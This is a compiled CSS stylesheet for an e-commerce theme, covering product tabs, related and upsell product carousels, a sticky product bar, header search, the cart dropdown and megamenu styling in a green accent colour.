  .producttab .tabsslider.horizontal-tabs .nav-tabs {
    background-color: #f5f5f5;
    border: none;
    padding: 10px;
    border-radius: 5px;
    text-align: center; }
  .producttab .tabsslider.horizontal-tabs .nav-tabs li {
    margin-bottom: 0;
    display: inline-flex;
    margin: 5px;
    float: none; }
  .producttab .tabsslider.horizontal-tabs .nav-tabs li a {
    background-color: #fff;
    float: left;
    display: block;
    font-size: 14px;
    color: #222;
    padding: 13px 25px !important;
    margin: 0;
    cursor: pointer;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 0;
    border: none;
    border: 1px solid #e8e8e8;
    border-radius: 20px;
    line-height: 100%;
    transition: all 0.2s ease-in-out 0s; }
  .producttab .tabsslider.horizontal-tabs .nav-tabs li.active a, .producttab .tabsslider.horizontal-tabs .nav-tabs li:hover a {
    background-color: #f2f2f2;
    border-color: #222;
    color: #222; }
  .producttab .tabsslider.horizontal-tabs .tab-content {
    padding: 45px 0px;
    display: block;
    margin: 0;
    background-color: #fff;
    border-radius: 0px;
    border: none; }
  .producttab .tabsslider.horizontal-tabs .tab-content .active {
    opacity: 1; }

.producttab .tabsslider.vertical-tabs {
  background-color: #fff;
  border: 1px solid #e6e6e6;
  padding: 0;
  border-bottom: 1px solid #ddd;
  border-radius: 0px;
  margin-bottom: 80px; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs {
    border-bottom: medium none;
    margin: 0;
    min-height: 180px;
    padding: 0; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li {
    border: none;
    border-bottom: 1px solid #ddd;
    clear: both;
    position: relative;
    width: 100%;
    padding: 5px 0;
    border-right: none; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li a {
    padding: 8px 30px;
    border: none;
    border-radius: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover {
    border-color: #ddd; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a {
    background: transparent; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:last-child {
    border: none; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:before {
    content: "";
    width: 5px;
    height: 100%;
    left: -1px;
    position: absolute;
    top: 0;
    transition: all 0.3s ease-in-out 0s;
    z-index: 99; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover {
    border-left-color: #1aad4e; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a {
    color: #1aad4e;
    border: none; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover:before {
    background-color: #1aad4e; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active {
    border-left-color: #1aad4e; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active:before {
    background-color: #1aad4e; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active a {
    background: transparent;
    color: #1aad4e;
    border: none; }
  .producttab .tabsslider.vertical-tabs .tab-content {
    border: 0;
    border-left: 1px solid #e6e6e6;
    min-height: 200px;
    margin-bottom: 0;
    padding: 20px; }

.product-detail .producttab .tab-content .product-property-title {
  font-size: 16px;
  color: #222;
  text-transform: capitalize; }
  .product-detail .producttab .tab-content .product-property-list {
    padding: 0;
    margin: 0 0 30px;
    list-style: none;
    display: inline-block;
    width: 100%; }
  .product-detail .producttab .tab-content .product-property-list li {
    width: 50%;
    float: left;
    padding: 5px 0;
    border-bottom: 1px solid #f4f4f4; }
  .product-detail .producttab .tab-content .product-property-list li .propery-title {
    float: left;
    color: #999;
    min-width: 150px; }
  .product-detail .producttab .tab-content .product-property-list li .propery-des {
    float: left;
    max-width: 300px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #495057; }

.desc-collapse.showup {
  max-height: 100%; }
  .desc-collapse.showdown {
    max-height: 300px;
    display: block;
    overflow: hidden;
    transition: 0.3s all ease-in-out;
    position: relative;
    z-index: 2; }
  .desc-collapse.showdown:before {
    display: block;
    content: "";
    height: 120px;
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    z-index: 2;
    background: linear-gradient(rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 1) 100%, #fff); }

.button-toggle {
  display: block;
  text-align: center;
  background-color: transparent;
  padding: 10px;
  position: relative;
  z-index: 1; }
  .button-toggle a {
    background-color: transparent;
    text-transform: uppercase;
    font-weight: 400;
    color: #666; }
  .button-toggle a:hover, .button-toggle a:focus, .button-toggle a:active {
    color: #1aad4e;
    background-color: transparent;
    box-shadow: none; }
  .button-toggle a.active .toggle-less {
    display: block; }
  .button-toggle a.active .toggle-more {
    display: none; }
  .button-toggle a .toggle-less {
    display: none; }
  .button-toggle a .toggle-more {
    display: block; }
/*============RELATED PRODUCT==================*/
.related-horizontal h3.modtitle {
  border-bottom: 1px solid #eaeaea;
  display: inline-block;
  width: 100%;
  position: relative;
  margin-top: 0 !important; }
  .related-horizontal h3.modtitle span {
    font-size: 18px;
    color: #222;
    font-weight: 700;
    float: left;
    text-transform: uppercase;
    margin-bottom: 15px; }
  .related-horizontal .related-products {
    position: static; }
  .related-horizontal .modtitle {
    margin-bottom: 20px; }
  .related-horizontal .related-products-slider {
    position: relative;
    z-index: 2; }
/*==== related vertical ===*/
#content .related-vertical, #content .upsell-sidebar {
  position: relative;
  margin-top: 50px;
  /*.related-products-slider{
   background-color: #fff;
   border: 1px solid $base-border-color;
   border-bottom-left-radius: 5px;
   border-bottom-right-radius: 5px;
   padding: 25px 15px 5px 15px;
   .owl2-nav{
   position: absolute;
   top: -40px;
   #{$right}: 20px;
   @include button-owl-style2(12px,#fff);
   > div{
   &:before{
   color: #fff !important;
   }
   }
   }
   }*/ }
  #content .related-vertical .related-products, #content .upsell-sidebar .related-products {
    position: static; }
  #content .related-vertical h3.modtitle, #content .upsell-sidebar h3.modtitle {
    border-bottom: 1px solid #eaeaea;
    display: inline-block;
    width: 100%;
    position: relative;
    margin-top: 0 !important; }
  #content .related-vertical h3.modtitle span, #content .upsell-sidebar h3.modtitle span {
    font-size: 18px;
    color: #222;
    font-weight: 700;
    float: left;
    text-transform: uppercase;
    margin-bottom: 12px; }
  @media (min-width: 992px) and (max-width: 1199px) {
      #content .related-vertical h3.modtitle span, #content .upsell-sidebar h3.modtitle span {
        font-size: 16px; } }
  #content .related-vertical .owl2-controls .owl2-nav, #content .upsell-sidebar .owl2-controls .owl2-nav {
    position: absolute;
    top: -8px;
    right: 0; }
  #content .related-vertical .owl2-controls .owl2-nav .owl2-prev, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev, #content .related-vertical .owl2-controls .owl2-nav .owl2-next, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next {
    background-color: #d6d6d6;
    border: none;
    border-radius: 0px;
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    float: left;
    text-indent: -9999px;
    overflow: hidden;
    cursor: pointer;
    opacity: 1;
    position: absolute;
    top: 50%;
    z-index: 99; }
  #content .related-vertical .owl2-controls .owl2-nav .owl2-prev:before, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev:before, #content .related-vertical .owl2-controls .owl2-nav .owl2-next:before, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next:before {
    color: #fff;
    font-family: 'FontAwesome';
    display: block;
    text-indent: 0 !important;
    width: 100%;
    height: 100%;
    font-size: 12px; }
  #content .related-vertical .owl2-controls .owl2-nav .owl2-prev.owl2-next, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev.owl2-next, #content .related-vertical .owl2-controls .owl2-nav .owl2-next.owl2-next, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next.owl2-next {
    right: 0; }
    #content .related-vertical .owl2-controls .owl2-nav .owl2-prev.owl2-next:before, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev.owl2-next:before, #content .related-vertical .owl2-controls .owl2-nav .owl2-next.owl2-next:before, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next.owl2-next:before {
      content: "\f054"; }
  #content .related-vertical .owl2-controls .owl2-nav .owl2-prev.owl2-prev, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev.owl2-prev, #content .related-vertical .owl2-controls .owl2-nav .owl2-next.owl2-prev, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next.owl2-prev {
    left: 0; }
    #content .related-vertical .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before, #content .related-vertical .owl2-controls .owl2-nav .owl2-next.owl2-prev:before, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next.owl2-prev:before {
      content: "\f053"; }
  #content .related-vertical .owl2-controls .owl2-nav .owl2-prev:hover, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev:hover, #content .related-vertical .owl2-controls .owl2-nav .owl2-next:hover, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next:hover {
    background-color: #1aad4e; }
    #content .related-vertical .owl2-controls .owl2-nav .owl2-prev:hover:before, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev:hover:before, #content .related-vertical .owl2-controls .owl2-nav .owl2-next:hover:before, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next:hover:before {
      color: #fff; }
  #content .related-vertical .owl2-controls .owl2-nav .owl2-prev, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev, #content .related-vertical .owl2-controls .owl2-nav .owl2-next, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next {
    position: static;
    margin-left: 3px; }
  #content .related-vertical .item-element, #content .upsell-sidebar .item-element {
    margin-bottom: 20px; }
  #content .related-vertical .item-element .image, #content .upsell-sidebar .item-element .image {
    width: 90px;
    border: none;
    margin-right: 15px;
    float: left; }
  #content .related-vertical .item-element h4, #content .upsell-sidebar .item-element h4 {
    margin-bottom: 0px; }
  #content .related-vertical .item-element h4 a, #content .upsell-sidebar .item-element h4 a {
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 14px;
    font-size: 1.4rem;
    /* [8] */
    color: #444; }
  #content .related-vertical .item-element h4 a:hover, #content .upsell-sidebar .item-element h4 a:hover {
    color: #1aad4e; }
  #content .related-vertical .item-element .ratings, #content .upsell-sidebar .item-element .ratings {
    margin-bottom: 0; }
/*============UPSELL PRODUCT==================*/
/*--- upsell vertical ---*/
.upsell-sidebar {
  position: relative; }
  .upsell-sidebar h3.modtitle {
    padding: 18px 0 18px 20px; }
  .upsell-sidebar .price .price-old {
    font-size: 13px;
    padding: 0; }
  .upsell-sidebar.product-simple .so-extraslider .extraslider-inner .item .item-inner .item-image {
    width: 90px; }
  .upsell-sidebar.product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info {
    margin-left: 105px; }
  .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav {
    position: absolute;
    top: 17px;
    right: 20px; }
  .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev, .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-next {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    background-color: transparent;
    float: left;
    margin-left: 15px;
    margin-right: 0 !important; }
  .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev:before, .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-next:before {
    font-family: 'FontAwesome';
    font-size: 12px;
    color: #cfcfcf; }
  .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover, .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover {
    background-color: transparent; }
  .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover:before, .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover:before {
    color: #1aad4e; }
  .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev i, .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-next i {
    display: none; }
  .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev {
    margin-right: 15px; }
  .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev:before {
    content: "\f053"; }
  .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-next:before {
    content: "\f054"; }
  .upsell-sidebar .modcontent {
    /*.item-inner.style2{
     .product-item-container{
     border: none;
     margin: 0;
     border-radius: 0;
     .left-block{
     float: $left;
     width: 90px;
     margin-#{$right}: 15px;
     .product-image-container {
     border: 1px solid $base-border-color;
     border-radius: 0;
     }
     }
     .right-block{
     clear: none;
     text-align: $left;
     padding: 0;
     }
     &:hover{
     .left-block{
     .product-image-container {
     border-color: $linkColor;
     }
     }
     }
     }
     }*/ }
  .upsell-sidebar .modcontent .so-extraslider {
    margin: 0;
    background-color: #fff;
    border: 1px solid #eaeaea;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px;
    padding: 25px 15px 5px 15px; }
  .upsell-sidebar .modcontent .extraslider-inner {
    border: none; }
/*----up sell full ---*/
.up-sell-product {
  padding: 0;
  clear: both; }
  .up-sell-product .owl2-carousel .owl2-stage-outer {
    direction: ltr; }
  .up-sell-product .so-basic-product {
    overflow: visible;
    position: relative; }
  .up-sell-product .so-basic-product .item-element {
    width: 100%;
    overflow: visible; }
  .up-sell-product .so-basic-product .item-wrap {
    margin: 0;
    overflow: visible; }
  .up-sell-product .so-basic-product .item-wrap .owl2-nav div {
    display: inline-block;
    width: 36px;
    height: 36px;
    background-repeat: no-repeat;
    background-position: center center;
    overflow: hidden;
    font-family: FontAwesome;
    font-size: 0;
    color: #c0c0c0;
    position: absolute;
    top: 50%;
    margin-top: -40px;
    z-index: 501;
    transition: 0.2s;
    cursor: pointer;
    background-color: #fff;
    border: 1px solid #ddd;
    transform: scale(0);
    text-align: center;
    border-radius: 5px; }
    .up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-prev {
      left: -15px; }
    .up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-prev:before {
      content: "\f104";
      line-height: 30px;
      text-align: center;
      font-size: 26px; }
    .up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-next {
      right: -15px; }
    .up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-next:before {
      content: "\f105";
      line-height: 30px;
      text-align: center;
      font-size: 26px; }
    .up-sell-product .so-basic-product .item-wrap .owl2-nav div:hover {
      background-color: #1aad4e;
      border-color: #1aad4e;
      color: #fff; }
  .up-sell-product .so-basic-product .item-wrap:hover .owl2-nav div {
    transform: scale(1); }
  /*=== share links ===*/

.product-view .social-share {
  margin-top: 15px;
  display: inline-block;
  width: 100%; }
  .product-view .social-share .title-share {
    float: left;
    font-size: 14px;
    color: #222;
    text-transform: uppercase;
    font-weight: 700;
    margin-top: 3px;
    margin-right: 10px; }
  .product-view .social-share .wrap-content {
    float: left; }
  .product-view .social-share .wrap-content a {
    margin-left: 5px; }
/*=== Tab related, upsell ===*/
.content-product-bottom {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 40px; }
  .content-product-bottom .nav-tabs {
    border-bottom: 2px solid #ebebeb;
    position: relative;
    display: inline-block;
    width: 100%; }
  .content-product-bottom .nav-tabs:after {
    position: absolute;
    content: "";
    bottom: -2px;
    left: 0;
    width: 110px;
    background-color: #1aad4e;
    height: 2px; }
  .content-product-bottom .nav-tabs li {
    margin-bottom: 0;
    margin-right: 50px;
    position: relative; }
  .content-product-bottom .nav-tabs li:last-child:after {
    display: none; }
  .content-product-bottom .nav-tabs li:after {
    position: absolute;
    content: "";
    top: 9px;
    right: -25px;
    width: 1px;
    background-color: #999;
    height: 15px; }
  .content-product-bottom .nav-tabs li a {
    border: none;
    background-color: #fff;
    font-size: 18px;
    color: #666;
    text-transform: uppercase;
    font-weight: 700;
    padding: 5px 0; }
  .content-product-bottom .nav-tabs li a:hover, .content-product-bottom .nav-tabs li a:focus {
    border: none;
    color: #222; }
  .content-product-bottom .nav-tabs li.active a {
    border: none;
    color: #222; }
  .content-product-bottom .tab-content {
    border: none;
    padding: 0; }
  .content-product-bottom .tab-content .active.tab-pane {
    height: auto;
    display: block;
    overflow: hidden; }
  .content-product-bottom .owl2-controls .owl2-nav {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 99;
    right: 0;
    top: 8px;
    z-index: 99; }
  .content-product-bottom .owl2-controls .owl2-nav > div {
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    border-radius: 0;
    text-indent: -9999px;
    overflow: hidden;
    cursor: pointer;
    background-color: transparent;
    position: relative;
    display: inline-block;
    border: none;
    right: auto;
    right: auto;
    float: none; }
  .content-product-bottom .owl2-controls .owl2-nav > div:before {
    color: #999;
    font-weight: 400;
    font-family: 'FontAwesome';
    position: absolute;
    top: -2px;
    left: 0;
    display: inline-block;
    text-indent: 0;
    width: 100%;
    height: 100%;
    font-size: 26px;
    transition: all 0.2s ease-in-out 0s; }
  .content-product-bottom .owl2-controls .owl2-nav > div.owl2-next:before {
    content: "\f105"; }
  .content-product-bottom .owl2-controls .owl2-nav > div.owl2-prev:before {
    content: "\f104"; }
  .content-product-bottom .owl2-controls .owl2-nav > div:hover {
    background-color: transparent; }
    .content-product-bottom .owl2-controls .owl2-nav > div:hover:before {
      color: #1aad4e; }
  .content-product-bottom .upsell-product {
    display: inline-block;
    width: 100%; }
/*==========tab ==========*/
.content-product-bottom .tab-content {
  margin-bottom: 0; }
  .content-product-bottom .tab-content .products-list .product-layout {
    width: 100%; }
  .content-product-bottom .tab-content .tab-pane {
    display: block;
    height: 0;
    overflow: hidden;
    padding: 0 20px;
    margin: 0 -20px; }
  .content-product-bottom .tab-content .tab-pane.active {
    height: auto !important;
    margin-top: 20px; }
  .content-product-bottom .tab-content .tab-pane .products-list .product-layout .product-item-container {
    margin-bottom: 0; }
  .content-product-bottom .tab-content .owl2-carousel .owl2-stage-outer {
    overflow: unset; }

.content-product-bottom .tab-content .owl2-item.active {
  height: auto;
  display: block; }

.product-product .sticky-detail {
  background-color: #fff;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  box-shadow: 0 0 10px -2px #ddd;
  height: 120px;
  width: 100%;
  z-index: 999;
  padding: 15px 0;
  opacity: 0;
  visibility: hidden; }
  .product-product .sticky-detail .product-image {
    width: 90px;
    float: left;
    margin-right: 20px; }
  .product-product .sticky-detail .product-cont h1 {
    font-size: 18px;
    font-weight: 400;
    color: #222;
    margin: 15px 0 5px 0; }
  .product-product .sticky-detail .product-cont .price .price-new {
    font-size: 18px; }
  @media (min-width: 767px) {
    .product-product .sticky-detail.sticky-active {
      opacity: 1;
      visibility: visible; } }
  .product-product .box-info-product.fixed-top {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    float: none;
    width: auto;
    position: fixed;
    max-width: 1200px;
    margin: 0 auto;
    z-index: 1000;
    text-align: right; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .product-product .box-info-product.fixed-top {
      max-width: 940px; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .product-product .box-info-product.fixed-top {
      max-width: 720px; } }
  @media (max-width: 767px) {
    .product-product .box-info-product.fixed-top {
      display: none; } }
  .product-product .product-view .content-product-right .box-info-product.fixed-top .inner {
    float: right;
    display: flex;
    align-items: center;
    height: 120px; }
  .product-product .product-view .content-product-right .box-info-product.fixed-top .quantity {
    float: left;
    margin: 5px 0; }
  .product-product .product-view .content-product-right .box-info-product.fixed-top .quantity .control-label {
    display: none; }
  .product-product .product-view .content-product-right .box-info-product.fixed-top .detail-action {
    float: left; }
  .product-product .product-view .content-product-right .box-info-product.fixed-top .detail-action .cart {
    margin: 0; }
  .product-product .product-view .content-product-right .box-info-product.fixed-top .cart #button-cart {
    display: none; }
  .product-product .product-view .content-product-right .box-info-product.fixed-top .add-to-links {
    display: none; }
  @media (min-width: 767px) {
      .product-product .product-view .content-product-right .box-info-product.fixed-top .cart-sticky {
        display: block !important; } }
  .product-product .product-view .content-product-right .box-info-product.fixed-top .cart-sticky .btn {
    background-color: #1aad4e;
    border-radius: 0;
    border: none;
    color: #fff;
    font-weight: 600;
    padding: 12px;
    text-transform: uppercase;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
    vertical-align: top;
    max-width: 200px;
    width: 190px; }
  .product-product .product-view .content-product-right .box-info-product.fixed-top .cart-sticky .btn.btn-checkout {
    margin: 0 0 0 20px;
    background-color: #1aad4e; }
    .product-product .product-view .content-product-right .box-info-product.fixed-top .cart-sticky .btn.btn-checkout:hover {
      background-color: #13813a; }
  .product-product .product-view .content-product-right .box-info-product.fixed-top .cart-sticky .btn:hover {
    background-color: #13813a; }
  .product-product .product-view .content-product-right .box-info-product.fixed-top .cart {
    display: none; }
  .product-product .product-view .content-product-right .box-info-product.fixed-top .cart .button-checkout {
    background-color: #1aad4e;
    border-radius: 0;
    margin: 0 0 0 20px; }
  .product-product .product-view .content-product-right .box-info-product.fixed-top .cart .button-checkout:hover {
    background-color: #13813a; }

.id3-item {
  display: none; }

header #sosearchpro .chosen-container-single .chosen-single {
  padding: 0 0 0 15px; }
  header #sosearchpro .search .chosen-container input {
    margin: 0;
    padding-left: 10px; }
  header #sosearchpro .chosen-container-active.chosen-with-drop .chosen-single div b {
    background-position: -13px 12px; }
  header #sosearchpro input.chosen-search-input {
    height: 23px !important;
    line-height: 23px;
    border: 1px solid #efefef !important; }
  header #sosearchpro .dropdown-menu {
    opacity: 1;
    visibility: visible;
    margin-top: 0; }

.navbar-compact .hidden-compact {
  display: none; }

header .navbar-default {
  background-color: transparent; }
  header .navbar-default .megamenu-wrapper {
    background-color: transparent; }
  header ul.megamenu > li > a {
    text-shadow: unset; }

.shopping_cart .fa-check-circle {
  display: none; }

#header #sosearchpro.so-search .searchbox .select_category select:hover {
  cursor: pointer; }

.dropdown-menu.shoppingcart-box .table {
  margin-bottom: 0; }
  .dropdown-menu.shoppingcart-box .table .btn-danger {
    background-color: transparent; }
  .dropdown-menu.shoppingcart-box .table .btn-danger i {
    color: #666; }
  .dropdown-menu.shoppingcart-box .table .btn-danger:hover i {
    color: #1aad4e; }

header #sosearchpro .dropdown-menu {
  border-radius: 0; }

header ul.top-link > li.language .btn-link img {
  margin-top: -1px; }
/*============ HEADER  ==================*/
.common-home .horizontal ul.megamenu > li.home > a {
  background: transparent;
  color: #1aad4e; }

.container-megamenu.horizontal ul.megamenu > li.home > a, .container-megamenu.horizontal ul.megamenu > li.active > a, .container-megamenu.horizontal ul.megamenu > li:hover > a {
  background-color: transparent;
  color: #1aad4e; }
  .container-megamenu.horizontal .subcategory li a {
    color: #495057; }
  .container-megamenu.horizontal .subcategory li a:hover {
    color: #1aad4e; }

.header-top .header-top-left .welcome-msg .owl2-carousel .owl2-stage-outer {
  direction: ltr; }

.mega-horizontal .navbar-default {
  border: none;
  background: transparent; }

@media (max-width: 991px) {
  .responsive ul.megamenu > li.click:before, .responsive ul.megamenu > li.hover:before {
    right: 0;
    left: auto; }

  .responsive ul.megamenu > li.active .close-menu {
    right: 0;
    left: auto; } }

.header-bottom .content_menu .container {
  overflow: visible; }

.btn-shopping-cart .dropdown-menu {
  min-width: 320px; }
  .btn-shopping-cart .dropdown-menu .cart_product_name {
    color: #495057; }
  .btn-shopping-cart .dropdown-menu .cart_product_name:hover {
    color: #1aad4e; }
  .btn-shopping-cart .dropdown-menu .empty {
    padding: 15px;
    margin: 0; }
  .btn-shopping-cart .table > tbody > tr > td {
    border: none;
    border-bottom: 1px solid #eee;
    vertical-align: middle; }
  .btn-shopping-cart .checkout {
    padding: 0 20px 10px; }
  .btn-shopping-cart .added_items {
    padding: 10px; }

.megamenu-style-dev {
  position: relative; }
  .megamenu-style-dev .vertical ul.megamenu {
    position: absolute;
    width: 100%;
    background: #222;
    z-index: 99; }
  .megamenu-style-dev .vertical ul.megamenu > li > a {
    font-size: 11px; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li {
    margin: 0;
    border-right: 0;
    background: #222; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li strong i {
    display: none; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li > a {
    padding-left: 15px;
    padding-right: 12px;
    color: #fff; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li > a:hover {
    color: #fff; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .sub-menu .content {
    padding: 0; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul {
    padding: 0;
    margin: 0; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li {
      border-bottom: 1px solid #eee; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li:hover {
      background: #eee; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li:hover > a {
      color: #1aad4e; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li a {
      line-height: 37px; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li a b {
      line-height: 37px;
      font-size: 16px;
      margin: 0 20px; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li:last-child {
      border: none; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul ul {
      padding: 0;
      left: 100%;
      margin: 0;
      box-shadow: none;
      border: 1px solid #eee;
      min-width: 200px; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul ul:before, .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul ul:after {
      display: none; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.item-style3 .sub-menu .content {
    padding-right: 0; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.with-sub-menu > a:after {
    content: "\f105";
    color: #fff;
    font-family: Fontawesome;
    font-size: 13px;
    float: right;
    margin: 0; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.with-sub-menu:hover > a:after {
    position: static;
    border-color: transparent; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li:hover {
    background-color: #444; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li:hover > a {
    color: #fff; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.active > a {
    background: transparent !important; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li .sub-menu .content {
    border-top: 1px solid #ddd; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li .sub-menu .content .banner {
    margin-top: -21px;
    margin-bottom: -22px;
    margin-right: -1px; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li .sub-menu .content .static-menu .menu ul a.main-menu {
    padding: 0; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul {
    padding-bottom: 0; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul li > a {
    line-height: inherit;
    padding-bottom: 0;
    border-bottom: none;
    min-height: auto; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul li > a:hover {
    color: #1aad4e; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul ul a {
    padding: 0; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul ul a:hover {
    color: #1aad4e; }

.container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container {
  background-color: #1aad4e; }
/*======================================================*/
header ul.top-link > li .btn-group .btn-link:hover, header ul.top-link > li > a:hover {
  color: #1aad4e; }

.common-home .typeheader-1 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #1aad4e; }

.typeheader-1 .container-megamenu.horizontal ul.megamenu > li:hover > a, .typeheader-1 .container-megamenu.horizontal ul.megamenu > li.active > a, .typeheader-1 .container-megamenu.horizontal ul.megamenu > li.menu_active > a {
  color: #1aad4e; }

.typeheader-1 #sosearchpro .search button {
  background-color: #1aad4e; }
  .typeheader-1 #sosearchpro .search button:hover {
    background-color: #13813a; }

.typeheader-1 .shopping_cart .btn-shopping-cart .top_cart .icon-c {
  background-color: #1aad4e; }

.typeheader-1 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts, .typeheader-1 .signin-w ul li a:hover {
  color: #1aad4e; }

.typeheader-1 .wishlist-comp li a.top-link-wishlist:hover:before, .typeheader-1 .wishlist-comp li a:hover i {
  color: #1aad4e; }

.common-home .typeheader-2 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #1aad4e; }

.typeheader-2 .container-megamenu.horizontal ul.megamenu > li:hover > a, .typeheader-2 .container-megamenu.horizontal ul.megamenu > li.active > a, .typeheader-2 .container-megamenu.horizontal ul.megamenu > li.menu_active > a {
  color: #1aad4e; }

.typeheader-2 #sosearchpro .search button {
  background-color: #1aad4e; }
  .typeheader-2 #sosearchpro .search button:hover {
    background-color: #13813a; }

.typeheader-2 .shopping_cart .btn-shopping-cart .top_cart .icon-c {
  background-color: #1aad4e; }

.typeheader-2 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts, .typeheader-2 .signin-w ul li a:hover {
  color: #1aad4e; }

.typeheader-2 .wishlist-comp li a.top-link-wishlist:hover:before, .typeheader-2 .wishlist-comp li a:hover i {
  color: #1aad4e; }

.typeheader-3 .wishlist-comp li a:hover, .typeheader-3 .wishlist-comp li a:hover i, .typeheader-3 .signin-w a {
  color: #1aad4e; }

.typeheader-3 .header-bottom {
  background-color: #1aad4e; }

